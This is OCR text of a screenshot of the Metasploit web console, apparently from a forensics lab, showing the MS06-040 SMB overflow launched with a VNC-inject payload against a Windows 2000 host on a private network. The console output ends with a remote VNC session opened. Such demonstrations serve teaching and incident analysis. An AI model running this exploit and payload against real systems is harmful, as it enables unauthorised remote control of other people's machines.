 Applications Places System Chris Pogue Fri Mar 28, 3:32 PM
Metasploit Framework Web Console 3.1-release - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://127.0.0.1:55555/ Google
Getting Started Latest BBC Headlines
Microsoft Server Service NetpwPathCanonicalize Overflow (2)
Please enter all of the required options and press 'Launch Exploit' to continue.
Microsoft Server Service NetpwPathCanonicalize Overflow
Select payload for target (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1):
Exploit launched. If the exploit console window does not appear, please click here.
CURRENT CONFIGURATION - CHANGE PAYLOAD
EXPLOIT windows/smb/ms06_040_netapi
TARGET (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
PAYLOAD windows/vncinject/bind_tcp
STANDARD OPTIONS
RHOST Required
The target address (type: address) 192.168.10.125
RPORT Required
Set the SMB service port (type: i
SMBPIPE
The pipe name to use (BROWSER
AUTOVNC
Automatically launch VNC viewer
DLL
The local path to the VNC DLL to ework-
EXITFUNC
Exit technique: seh, thread, proce
LPORT
The local port (type: port)
VNCHOST
Metasploit Exploit (5)
[*] Started bind handler
[*] Detected a Windows 2000 target
[*] Binding to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:192.168.10.125[\BROWSER] ...
[*] Bound to 4b324fc8-1670-01d3-1278-5a47bf6ee188:3.0@ncacn_np:192.168.10.125[\BROWSER] ...
[*] Building the stub data...
[*] Calling the vulnerable function...
[*] Transmitting intermediate stager for over-sized stage...(89 bytes)
[*] Sending stage (2834 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (327693 bytes)...
[*] Upload completed.
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vnciewer in the background.
[*] VNC Server session 1 opened (192.168.10.117:40710 -> 192.168.10.125:4444)
(running)
Done
root@Forensic1: /usr... cepogue@Forensic1: ~ cepogue@Forensic1:... Metasploit Framewor...